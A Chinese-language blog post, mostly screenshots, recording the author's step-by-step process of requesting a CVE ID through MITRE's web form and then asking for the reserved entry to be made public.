记录一次CVE申请过程

1. 前言

跟着网上的教程申请了CVE,简单记录一下申请过程

申请过程参考:

4位数CVE编号申请过程 - 哔哩哔哩 (bilibili.com)

如果你挖到一个0day漏洞怎么获得一个CVE编号_哔哩哔哩_bilibili

干货 | 记一次CVE申请之旅

2. 官网申请CVE编号

去CVE - Common Vulnerabilities and Exposures (CVE) (mitre.org)申请(记得使用魔法)



选择报告漏洞/申请CVE ID



填写上图所示标有红色星号的部分



漏洞类型如上图所示,分别为缓冲区溢出,CSRF,XSS,目录遍历,错误的访问控制,不安全的权限设置,整数溢出,缺少SSL证书验证,SQL注入,XXE,其他或未知

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-PkQH8YXI-1685594359187)(https://lzx-markdown.oss-cn-qingdao.aliyuncs.com/markdown/%E6%9C%AA%E6%A0%87%E9%A2%98-1.png)]



可选项中,攻击类型一般选择remote就行



继续填写下面的Impact等处,填写后提交,提交后会自动给你发送一封邮件,记住邮件名称处的id,

可以通过直接回复此电子邮件将对您请求的更改、添加或更新发送给 CVE 团队。请不要更改主题行,这样我们才能有效地跟踪您的请求。





不出意外的话过几天后会收到一封邮件,并且给你个cve编号。但是这时你的cve还是查不到的(如下图所示),查询时会提示是保留状态,这时需要申请公开cve



3. 公开CVE编号



这时回到CVE - Common Vulnerabilities and Exposures (CVE) (mitre.org)网站,选择Notify CVE about a publication(通知CVE关于一个发布)



提交后会发送一份邮件到你的邮箱



